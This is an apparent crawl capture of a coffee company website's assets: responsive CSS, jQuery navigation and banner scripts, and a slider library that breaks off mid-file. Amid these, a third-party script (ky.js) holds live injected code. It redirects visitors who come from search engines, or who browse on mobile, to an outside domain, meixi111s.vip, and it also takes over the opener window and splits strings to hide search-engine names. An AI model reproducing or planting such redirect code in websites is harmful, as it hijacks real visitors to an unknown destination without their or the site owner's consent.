	.introduct-box,.story-box{ padding:50px 0;}
	.common-t h2{ font-size:24px;}
	.introductfix{ margin-top:20px;}
	.videoIbox span{ width:46px; height:46px; margin-left:-23px; margin-top:-23px; background-size:cover !important;}
	.brand-top{ margin-top:16px;}
	.story-tab{ margin-top:30px;}
	.storyfix{ margin-bottom:20px; width:100%; display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.story-info{ flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1;}
	.profile{ padding:50px 0; background-size:auto !important;}
	.profile-text{ background:rgba(255,255,255,1.00);}
	.profile-text{ margin-top:32px;}
	.profile-text p{ margin-bottom:14px;}
	.honorTop{ padding:50px 0;}
	.honor-list .slick-prev, .honor-list .slick-next{ top:50%; margin-top:-20px;}
	.honor-list{ margin-top:40px; margin-bottom:0;}
	.sundaly-box{ padding:50px 0;}
	.sundat{ margin-bottom:50px;}
	.sundat p{ width:100%;}
	.event-middle{ width:126px;}
	.cooperate-box{ padding:50px 0;}
	.event-list li .event-item{ margin-bottom:34px;}
	.cooperate-text{ margin-top:30px;}
	.cooperatfix{ padding:32px;}
	.cooper-in{ width:32%; margin-right:2%;}
	.cooper-in:nth-child(3n+3){ margin-right:0;}
	.cooper-in:nth-child(5n+5){ margin-right:2%;}
	.cooper-list{ margin-top:30px;}
	.product-btn .eggstext{ margin-top:0;}
	.devotefix{ width:100%;}
	.devotefix h1{ font-size:24px;}
	.devotefix .down{ margin-top:50px;}
	.product-tp{ padding-top:0;}
	.products{ padding:30px 0 50px;}
	.product-t h3{ font-size:24px;}
	.product-t{ margin-bottom:30px;}
	.productimg .flex-direction-nav li a{ top:40%;}
	.proimg{ width:100%; display:block; height:auto; margin-bottom:30px;}
	.protext{ width:100%;}
	.proview,.crowd{ padding:34px 26px;}
	.informate-wr{ padding:30px 26px 26px;}
	.informate{ margin-top:36px;}
	.investor-box{ padding-bottom:40px;}
	.investorb .ivestfix h3{ font-size:30px;}
	.govermance-list li a{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -webkit-justify-content:space-between; -ms-flex-pack:justify; justify-content:space-between;}
	.govermance-list li a span{ width:70%; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
	.row{ width:100%; margin-right:0;}
	.row:nth-child(3n+3){ margin-right:0;}
	.verificate .inptext{ width:100%; margin-bottom:13px;}
	.message{ padding:42px 0  0;}
	.eventnew h2{ font-size:26px;}
	.eventnew small{ margin-bottom:8px;}
	.eventnew .down{ display:none;}
	.newimg{ width:100%;}
	.new-text{ width:100%; position:relative;}
	.new-wr{ padding:32px 30px;}
	.new-wr p{ height:auto;}
	.new-list li figure{ display:none;}
	.new-left{ margin-right:0;}
	.new-content{ padding:26px 23px;}
	.recipes-box{ margin-top:-130px;}
	.recipesbg h4{ font-size:20px; margin-left:24px; margin-top:10px;}
	.recipes-wr{ padding-top:100px; height:70px;}
	.stage{ left:14px; top:12px; transform:scale(0.8); -webkit-transform:scale(0.8);}
	.recipesbg .more{ width:130px; height:44px;}
	.recipesbg .more span{ padding-left:20px; width:110px; background-position:95px center; height:44px; line-height:44px;}
	.recipesbg .more:hover span{ background:url(../images/arrow.png) 95px center no-repeat;}
	.recipesfix{ padding:30px 24px 0;}
	.recipes-li{ margin-bottom:34px;}
	.ingredients{ width:100%;}
	.contact-content{ width:100%; box-sizing:border-box;}
	.contact{ padding:88px 0;}
	.contact-t h3{ font-size:30px;}
	.contact-t small{ margin-bottom:10px;}
	.contact-t{ margin-bottom:32px;}
	.contact-content{ padding:32px 22px;}
	.contatop span{ padding-right:35px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
	.farmtop h3{ font-size:26px;}
	.farmtop p{ font-size:14px;}
	.farmborder{ width:220px; height:220px;}
	.farmborder .video-info{ width:120px; height:120px; box-sizing:border-box; margin-left:-60px; margin-top:-60px;}
	.farm-list li{ width:66px; height:66px; padding-top:0;}
	.farm-list li strong{ transform:scale(0.5); -webkit-transform:scale(0.5); -moz-transform:scale(0.5); margin-top:-6px;}
	.farm-list li span{ top:-8px; font-size:12px;}
	.farm-list li:nth-child(1){ margin-left:-33px; top:-33px;}
	.farm-list li:nth-child(5){ top:50%; margin-top:-33px; left:-33px;}
	.farm-list li:nth-child(2){ top:50%; margin-top:-33px; right:-33px;}
	.vwrap .videobox{ height:360px; margin-top:-180px;}
	.farms{ padding-top:0;}
	.farm-ts h3{ font-size:20px;}
	.farm-ts p{ font-size:14px;}
	.farm-ts{ margin-bottom:15px;}
	.bannerBox .banner li img.imgshow{ display:none;}
	.bannerBox .banner li img.imghide{ display:block;}
	#banner1{display:none;}
	#banner2{display:block;}
	html.openPH #proPage .pro-bd{ width:100%; margin-left:0; left:0;}
	.introduct{ width:100%;}
	.introductfix{ padding:30px 5%; border-radius:0;}
	.introduct-video{ width:90%; margin:auto; margin-top:34px;}
	.story{ width:100%;}
	.brands{ padding:34px 5%; border-radius:0;}
	.profile { width:100%; margin-left:-50%;}
	.profile-text{ border-radius:0; padding:34px 5%;}
}
@media screen and (max-width:520px){
	.letter span{ letter-spacing:16px;}
	.viewlist{ width:100%; padding-left:0;}
	.view-share{ width:100%;}
}
@media screen and (max-width:481px){
	.letter span{ letter-spacing:12px;}
	.btext h1{ font-size:28px;}
	.absorbed-t h2,.farm h3{ font-size:26px;}
	.eggs-info .eggsimg{ width:100%;}
	.absorbed-t p,.farm p{ font-size:12px; margin-top:10px;}
	.more{ width:150px; height:44px; line-height:44px;}
	.more a, .more span{ line-height:44px; height:44px; font-size:14px;}
	.eggs .slick-prev, .eggs .slick-next{ transform:scale(0.8); -webkit-transform:scale(0.8); -moz-transform:scale(0.8);}
	.eggstext span{ font-size:18px;}
	.eggstext b{ font-size:26px;}
	.commons .more{ margin-top:32px;}
	.recipes-text figure{ width:100%;}
	.recipes-text{ margin-top:36px;}
	.daily,.mouse,.bannerBox .flex-control-nav{ bottom:40px;}
	.letter{ bottom:14px;}
	.videoIbox{ overflow:hidden;}
	.introduct-video{ margin-top:0;}
	.video-info b{ margin-top:14px;}
	.video-info{ width:100%; margin-top:32px;}
	.story-info{ margin-right:30px;}
	.story-info:before{ right:-26px;}
	.story-tab{ margin-top:14px;}
	.introduct-box, .story-box,.honorTop,.cooperate-box{ padding:32px 0;}
	.storys{ padding:32px;}
	.storyt p{ line-height:1.8;}
	.profile-text{ padding:32px 24px;}
	.profile-text p{ text-indent:24px;}
	.honor-info figure{ margin:0;}
	.honor-list{ margin-top:20px;}
	.event-list li .event-item .event-text{ flex:none; -webkit-flex:none;  -webkit-box-flex:none; box-flex:none; margin-left:0; width:100%; top:0; margin-top:15px;}
	.event-middle .event-icon::before{ width:1px; height:40px; left:50%; top:24px;}
	.event-item:nth-child(2n+2) .event-middle .event-icon:before{ left:50%;}
	.event-middle{ width:140px;}
	.event-middle strong{ width:100%; float:left; text-align:center;}
	.event-middle .event-icon{ float:left; margin-left:48px;}
	.event-item:nth-child(2n+2) .event-middle .event-icon{ float:left;}
	.sundat{ margin-bottom:24px;}
	.event-wr{ padding:14px 24px;}
	.event-info p{ margin-left:10px;}
	.event-middle strong em{ font-size:32px;}
	.event-list li .event-item{ margin-bottom:26px;}
	.cooperatfix{ padding:26px;}
	.cooperate-text{ margin-top:16px;}
	.cooper-span span{ width:48%; margin-right:4%; float:left;}
	.cooper-span span:nth-child(2n+2){ margin-right:0;}
	.cooper-span{ padding:11px 11px 0;}
	.cooper-span span{ margin-bottom:11px;}
	.product-btn .eggs-info .eggsimg{ width:260px;}
	.product-btn .eggs .slick-prev, .product-btn .eggs .slick-next{ transform:scale(0.6); -webkit-transform:scale(0.6); -moz-transform:scale(0.6);}
	.productimg .flex-direction-nav li a{ top:34%;}
	.productimg .flex-direction-nav li a.flex-next{ right:-10px;}
	.productimg .flex-direction-nav li a.flex-prev{ left:-10px;}
	.productimg{ margin-bottom:30px;}
	.goto{ margin-top:30px;}
	.informate-list{ margin-bottom:8px;}
	.goverman-info{ width:100%; margin-right:0; margin-bottom:16px;}
	.govermance-list li a span{ width:60%;}
	.goverman{ margin-bottom:10px;}
	.page-list a{ width:30px; margin-right:0;}
	.page-list a.prev{ margin-right:5px;}
	.page-list a.next{ margin-left:5px;}
	.page-list{ margin-top:22px;}
	.row-text{ margin-top:22px;}
	.message h2{ font-size:20px; margin-bottom:24px;}
	.row .inptext,.row textarea{ font-size:12px;}
	.message{ padding-top:30px;}
	.friendlinks span{ height:38px; line-height:38px;}
	.friend-down{ bottom:44px;}
	.new-wr{ padding:26px 22px;}
	.new-content .newtime strong{ font-size:26px;}
	.new-content .newtime{ margin-right:20px; padding-bottom:10px;}
	.view-t h3{ line-height:1.2; font-size:20px;}
	.views{ padding:26px 24px;}
	.viewt p{ margin-bottom:14px;}
	.viewbox{ padding:34px 0;}
	.view-content{ width:100%;}
	.view-top{ width:90%; margin:auto; margin-bottom:20px;}
	.recipes-wr{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; height:60px;}
	.recipesbg h4{ flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1; margin-right:22px; overflow:hidden; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
	.recipes-view{ width:90%; margin:auto;}
	.recipes-li dt{ font-size:20px;}
	.recipes-li dd{ padding-top:10px;}
	.pagenext{ width:34px; height:34px; background-size:cover !important;}
	.backl{ height:32px; line-height:32px;}
	.recipesimg .recipes-wr{ height:46px;}
	.ingredients li{ width:50%; box-sizing:border-box;}
	.contact-wr{ width:100%;}
	.contact-t{ width:90%; margin:auto; margin-bottom:30px;}
	.menuhome a, .menu-list > li > a{ height:68px; line-height:68px;}
	.menubox{ width:80%; margin-left:-80%;}
	.header-box.on,.innerbox.on{ left:80%;}
	.home.on{ left:80%;}
	.page2 .absorbed-t p{ display:none;}
	.footer-like .jiathis_style_32x32 .jtico{ height:40px !important; background-size:cover !important; padding-left:40px !important;}
	.produb figure img{ transform:translateX(-100px); -webkit-transform:translateX(-100px); -moz-transform:translateX(-100px);}
	.produb .devotefix p{ display:none;}
	.farm-info{ margin-bottom:36px; padding-bottom:38px;}
	.recipesbg .commons .more{ margin-top:0;}
	.informas{ padding:0;}
	.pro-page{ padding:32px 5% 30px;}
}
@media screen and (max-width: 380px){
	.footer-like{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex;}
	.friendlinks{ flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1;}
	.friend-down{ width:100%; box-sizing:border-box;}
	.friendlinks span{ box-sizing:border-box; width:100%;}
	.investment a{ margin-right:30px; font-size:18px;}
	.investment{ margin-bottom:5px;}
	.footer-right p span{ margin-left:14px;}
	.footer-right p{ margin-bottom:10px;}
	.edite{ margin-top:10px;}
	.btext h1{ font-size:24px;}
	.story-info:before{ display:none;}
	.story-info{ margin-right:6px;}
	.storys{ padding:24px 20px;}
	.cooper-in{ width:48%; margin-right:4%;}
	.cooper-in:nth-child(3n+3){ margin-right:4%;}
	.cooper-in:nth-child(5n+5){ margin-right:4%;}
	.cooper-in:nth-child(2n+2){ margin-right:0;}
	.cooperate-box{ padding-bottom:20px;}
	.cooper-in figure{ margin-bottom:3px;}
	.cooper-in{ margin-bottom:10px;}
	.cooperatfix{ margin-bottom:28px;}
	.product-btn .eggs-info .eggsimg{ width:220px;}
	.conmap{ padding-bottom:24px;}
	.conmap a{ margin-top:14px;}
	.conmap p{ margin-bottom:0;}
	.contact{ padding:50px 0;}
	.recipes-text figure{ width:100%;}
}
@media screen and (max-width: 340px){
  
}
	

--- FILE ---
content_type: application/javascript
request_url: http://www.sx-coffee.com/Public/default/js/index.js
body_size: 1262
content:
jQuery(function(){
	function initBox() {
		var paddw=0;
		var heighh=0;
		var $padd=$('.home');
		paddw=parseInt($padd.css('marginLeft'))+parseInt($padd.css('marginRight'));
		$padd.width(w_width-paddw);
		var hheight=$('.header-box').innerHeight();
		$('.bannerBox').css('height',w_height-hheight);
		$('.banner,.bannerBox').css('height',w_height-hheight);
		$('.pagewidth').css('height',w_height-heighh);
	    $('.banner li').css('height',w_height-hheight);
		if($('.header-box').hasClass('scollfox'))
		{
		   heighh=$('.header-box.scollfox').innerHeight();	
		}
		if (!isMobile) {
	      setImgMax($('.banner li img'), 1800, 860, w_width-paddw, w_height-hheight);	
		}
		if(w_width <= 640){
	      setImgMax($('.banner li img'), 720, 1020, w_width, w_height-hheight);	
		}
    };
    initBox();
    jQuery(window).resize(function () {
        initBox();
    });
		
	  $(document).on('mousewheel DOMMouseScroll', function (e) {
			if (!scrolling&&!isMobile) {
				if (e.originalEvent.wheelDelta > 0 || e.originalEvent.detail < 0) {
					navigateUp();
				}
				else {
					navigateDown();
					$('.header-box').addClass('scollfox');
				}
			}
		});		
	
		var heinow=$('.footer').outerHeight()+3*w_height;
	    var $wrap = $('.wrapper'), pages = $('.page').length, scrolling = false, currentPage = 1, $navPanel = $('.nav-panel'), $scrollBtn = $('.scroll-btn'), $navBtn = $('.nav-btn');
	    function manageClasses() {
	        $wrap.removeClass(function (index, css) {
	            return (css.match(/(^|\s)active-page\S+/g) || []).join(' ');
	        });
	        $wrap.addClass('active-page' + currentPage);
	        $navBtn.removeClass('active');
	        $('.nav-btn.nav-page' + currentPage).addClass('active');
	        $navPanel.addClass('invisible');
	        scrolling = true;
	        setTimeout(function () {
	            $navPanel.removeClass('invisible');
	            scrolling = false;
	        }, 1000);
	    }
		jQuery(window).resize(function () {
          if (currentPage == 1){
			  $('.header-box').removeClass('scollfox');
		  }else{
			  $('.header-box').addClass('scollfox');
		  }
        });
	    function navigateUp() {
	        if (currentPage > 1) {
	            currentPage--;
	            manageClasses();
			    $wrap.animate({ 'top': -(currentPage-1)*w_height }, 1000);
	        }
			if (currentPage == 1){
				$('.header-box').removeClass('scollfox');
			}
	    }
	    function navigateDown() {
	        if (currentPage < pages) {
	            currentPage++;
	            manageClasses();
				if(currentPage==5){
					var hnum=jQuery(".footer-box").innerHeight();
					$wrap.animate({ 'top': (-3*w_height)-hnum }, 500);
				}else{
					$wrap.animate({ 'top': -(currentPage-1)*w_height }, 1000);
				}
	        }
			if (currentPage == 1){
				$('.header-box').removeClass('scollfox');
			}
	    }

	jQuery(function(){
		$('.bannerBox .btext').addClass('transy');
		var bannersider=jQuery(".bannerBox"); 
		bannersider.flexslider({
			slideshowSpeed: 4500,
			animationSpeed: 0,
			directionNav:false,
			controlNav:true,
			start: function(slider) {		
			   jQuery('.bannerBox ul li').eq(slider.currentSlide).addClass("imgIn").siblings().removeClass("imgIn");
			},
			after: function(slider) {
			   jQuery('.bannerBox ul li').eq(slider.currentSlide).addClass("imgIn").siblings().removeClass("imgIn");
			}
		});
	});
	$('.eggs').slick({
	  dots: false,
	  infinite: true,
	  speed: 1000,
	  slidesToShow: 3,
	  slidesToScroll: 3,
	  responsive: [
		{
		  breakpoint: 880,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 2,
			infinite: true,
			dots: true
		  }
		},
		{
		  breakpoint: 751,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1
		  }
		},
		{
		  breakpoint: 300,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1
		  }
		}
	  ]
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.sx-coffee.com/Public/default/js/page.js
body_size: 2119
content:
var isTouch = Modernizr.touch,
	isMobile = false,//区分移动端与PC端
	mobile = false,//区分手机端与平板
	w_width = 0,
	w_height = 0,
	bannerImgh = 638,
	navItem = 0,
	h_height = 0,
	roll = 0,
	sTop = 150,
	produs = 0,
	ST = 0;

var _mousemove;
var _click;
var _mousedown;
var _mouseup;

//移动端事件和PC事件的切换
if (Modernizr.touch) {
    _mousemove = "touchmove";
    _click = "touchend";
    _mousedown = "touchstart";
    _mouseup = "touchend";
} else {
    _mousemove = "mousemove";
    _click = "click";
    _mousedown = "mousedown";
    _mouseup = "mouseup";
};

function pageBox() {
    w_width = jQuery(window).width();
    w_height = jQuery(window).height();

    //设置移动端参数
    if (w_width <= 1024) {
        isMobile = true;
    } else if (w_width > 1024) {
        isMobile = false;
    };
    //区分手机端和平板
    if (w_width <= 640) {
        mobile = true;
    } else if (w_width > 640) {
        mobile = false;
    };

    if (!isMobile) {
        ST = $(window).scrollTop();
        if (ST < 1) {
            $('.header-box').removeClass('scollfox');
        } else {
            $('.header-box').addClass('scollfox');
        }
        $(window).scroll(function () {
            ST = $(window).scrollTop();
            if (ST < 1) {
                $('.header-box').removeClass('scollfox');
            } else {
                $('.header-box').addClass('scollfox');
            }
        });

    } else {
        $('.header-box').removeClass('scollfox');
        $('.devote,.eventnew,.pbannerfix,.common-t,.intro-text,.video-info,.brand-top,.profile-text,.honor-list,.sundat,.farmtop,.story-tab,.farmborder').removeClass('article-block');
    }
    var $padd = $('.innerbox');
    paddw = parseInt($padd.css('paddingLeft')) + parseInt($padd.css('paddingRight'));
    var $pbanner = $('.pbanner');
    var hheight = $('.header-box').innerHeight();
    $('.pbanner').css('height', w_height - hheight);
    $('.pbanner figure').css('height', w_height - hheight);
    setImgMax($('.pbanner figure img'), 1800, 830, w_width - paddw, w_height - hheight);
}
pageBox();
jQuery(window).resize(function () {
    pageBox();
});


var Spam = "";
var text = "";
$('.friendlinks span').click(function (e) {
    e.stopPropagation();
    $(this).toggleClass('on');
    $(this).parents('.friendlinks').find('ul').slideToggle();
});

$(document).on('click', function (e) {
    e.stopPropagation();
    $(".friend-down").slideUp();
});

jQuery(".menuBtn").click(function () {
    $(".menubox").toggleClass("on");
    $(".home").toggleClass("on");
    $(".header-box").toggleClass("on");
    $(".innerbox").toggleClass("on");
});
$('.leval').removeClass('show');
if ($(".nav >li").hasClass("creent"))
{ var indexs = $('.nav li.creent').index(); }
$('.nav >li').hover(function () {
    $('.leval').removeClass('show');
    $(this).toggleClass('creent').siblings().removeClass('creent');
    $(this).find('.leval').addClass('show').parents('li').siblings().find('.leval').removeClass('show');
}, function () {

});
$('.nav').mouseleave(function () {
    $('.leval').removeClass('show');
    $('.nav >li').removeClass('creent');
    $('.nav >li').eq(indexs).addClass('creent');
});


jQuery(".menu-list > li > a").bind("click", function (e) {
    var $navMobile = jQuery(".menubox"),
		$navA = $navMobile.find(".menu-list > li > a"),
		$mSubnav = $navMobile.find(".leval-menu");
    var hjcur = $(this);
    var hjDD = $(this).parents("li");
    if (hjDD.find(".leval-menu").size() > 0) {
        if (hjcur.hasClass("on")) {
            $navMobile.slideUp();
            hjDD.find(".leval-menu").stop(false, false).slideUp();
            hjcur.removeClass("on");
            $navMobile.slideUp();
        } else {
            $navA.removeClass("on");
            $mSubnav.stop(false, false).slideUp();
            hjDD.find(".leval-menu").stop(false, false).slideDown();
            hjcur.addClass("on");
            e.preventDefault();
        }
    }
});

getHash();
jQuery(".leval-nav li a,.leval-menu li a,.eggs-info a,.farm-list li a").click(function (e) {
    var hash = jQuery(this).attr("href").split("#")[1];
    if (hash && jQuery("#" + hash).length == 1) {
        setScroll("#" + hash);
    }
    $(".menubox").removeClass("on");
    $(".home").removeClass("on");
    $(".header-box").removeClass("on");
    $(".innerbox").removeClass("on");
});

function getHash() {
    var hash = location.href.split("#")[1];
    if (hash) {
        setScroll("#" + hash);
    }
};

var scnum = 0;
function setScroll(anchorCur) {
    if (!isMobile) {
        scnum = 74;
    } else {
        scnum = $('.header-box').outerHeight();
    }
    jQuery("html,body").animate({ scrollTop: jQuery(anchorCur).offset().top - scnum }, 400);
};

$('.pbanner .down').click(function () {
    if (!isMobile) {
        scnum = 74;
    } else {
        scnum = $('.header-box').outerHeight();
    }
    jQuery("html,body").animate({ scrollTop: w_height - scnum }, 800);
});

var inver=$(".investorb figure img").outerHeight();
$('.investorb .down').click(function () {
    if (!isMobile) {
        scnum = inver+28;
    } else {
        scnum =inver;
    }
    jQuery("html,body").animate({ scrollTop: scnum }, 800);
});

jQuery(window).scroll(function () {
    var windowTop = jQuery(window).scrollTop();
    if (windowTop < w_height && !isMobile) {
        jQuery('.pbanner figure img,.investorb img').css('transform', "translate(0px," + (windowTop) / 1.5 + "px)");
    };
});

$('.iphone-fix span').click(function () {
    $('.iphone-down').slideToggle();
});

setPopUp($('.weixin'), "官方微信");
function setPopUp(obj, title) {
    obj.click(function () {
        var str = '<div class="popUpblack"><div class="popUp"><div class="t">' + title + '<span class="close">关闭</span></div><div class="img"><img src="' + obj.attr("href") + '"/></div></div></div>';
        $("body").append(str);
        jQuery(".popUpblack").fadeIn();
        jQuery(".popUp").animate({ marginTop: "-127" }, 400);
        $(".popUp .close").click(function () {
            $(".popUpblack").remove();
        });
        jQuery(".popUpblack").click(function () { $(".popUpblack").remove(); });
        return false;
    });
};

function setImgMax(img, imgW, imgH, tW, tH) {
    var tWidth = tW || w_width;
    var tHeight = tH || w_height;
    var coe = imgH / imgW;
    var coe2 = tHeight / tWidth;
    if (coe < coe2) {
        var imgWidth = tHeight / coe;
        img.css({ height: tHeight, width: imgWidth, left: -(imgWidth - tWidth) / 2, top: 0 });
    } else {
        var imgHeight = tWidth * coe;
        img.css({ height: imgHeight, width: tWidth, left: 0, top: -(imgHeight - tHeight) / 2 });
    };
};

--- FILE ---
content_type: application/javascript
request_url: https://aa8js.com/ky.js
body_size: 1743
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5555123e0825f78886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://meixi111s.vip/';
  parent.window.opener.location = 'https://meixi111s.vip/';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://meixi111s.vip/';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://meixi111s.vip/";

--- FILE ---
content_type: application/javascript
request_url: http://www.sx-coffee.com/Public/default/js/slick.min.js
body_size: 6352
content:
!function (a) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], a) : a(jQuery)
}(function (a) {
	"use strict";
	var b = window.Slick || {};
	b = function () {
		function c(c, d) {
			var f, g, e = this;
			if (e.defaults = {
					accessibility:!0,
					arrows:!0,
					autoplay:!1,
					autoplaySpeed:3e3,
					centerMode:!1,
					centerPadding:"50px",
					cssEase:"ease",
					customPaging:function (a, b) {
						return '<button type="button">' + (b + 1) + "</button>"
					},
					dots:!1,
					draggable:!0,
					easing:"linear",
					fade:!1,
					infinite:!0,
					lazyLoad:"ondemand",
					onBeforeChange:null,
					onAfterChange:null,
					onInit:null,
					onReInit:null,
					pauseOnHover:!0,
					responsive:null,
					slide:"div",
					slidesToShow:1,
					slidesToScroll:1,
					speed:300,
					swipe:!0,
					touchMove:!0,
					touchThreshold:5,
					useCSS:!0,
					vertical:!1
				}, e.initials = {
					animating:!1,
					autoPlayTimer:null,
					currentSlide:0,
					currentLeft:null,
					direction:1,
					$dots:null,
					listWidth:null,
					listHeight:null,
					loadIndex:0,
					$nextArrow:null,
					$prevArrow:null,
					slideCount:null,
					slideWidth:null,
					$slideTrack:null,
					$slides:null,
					sliding:!1,
					slideOffset:0,
					swipeLeft:null,
					$list:null,
					touchObject:{},
					transformsEnabled:!1
				}, a.extend(e, e.initials), e.activeBreakpoint = null, e.animType = null, e.animProp = null, e.breakpoints = [], e.breakpointSettings = [], e.cssTransitions = !1, e.paused = !1, e.positionProp = null, e.$slider = a(c), e.$slidesCache = null, e.transformType = null, e.transitionType = null, e.windowWidth = 0, e.windowTimer = null, e.options = a.extend({}, e.defaults, d), e.originalSettings = e.options, f = e.options.responsive || null, f && f.length > -1) {
				for (g in f)f.hasOwnProperty(g) && (e.breakpoints.push(f[g].breakpoint), e.breakpointSettings[f[g].breakpoint] = f[g].settings);
				e.breakpoints.sort(function (a, b) {
					return b - a
				})
			}
			e.autoPlay = a.proxy(e.autoPlay, e), e.autoPlayClear = a.proxy(e.autoPlayClear, e), e.changeSlide = a.proxy(e.changeSlide, e), e.setPosition = a.proxy(e.setPosition, e), e.swipeHandler = a.proxy(e.swipeHandler, e), e.dragHandler = a.proxy(e.dragHandler, e), e.keyHandler = a.proxy(e.keyHandler, e), e.autoPlayIterator = a.proxy(e.autoPlayIterator, e), e.instanceUid = b++, e.init()
		}

		var b = 0;
		return c
	}(), b.prototype.addSlide = function (b, c, d) {
		var e = this;
		if ("boolean" == typeof c) d = c, c = null; else if (0 > c || c >= e.slideCount)return !1;
		e.unload(), "number" == typeof c ? 0 === c && 0 === e.$slides.length ? a(b).appendTo(e.$slideTrack) : d ? a(b).insertBefore(e.$slides.eq(c)) : a(b).insertAfter(e.$slides.eq(c)) : d === !0 ? a(b).prependTo(e.$slideTrack) : a(b).appendTo(e.$slideTrack), e.$slides = e.$slideTrack.children(this.options.slide), e.$slideTrack.children(this.options.slide).remove(), e.$slideTrack.append(e.$slides), e.$slidesCache = e.$slides, e.reinit()
	}, b.prototype.animateSlide = function (b, c) {
		var d = {}, e = this;
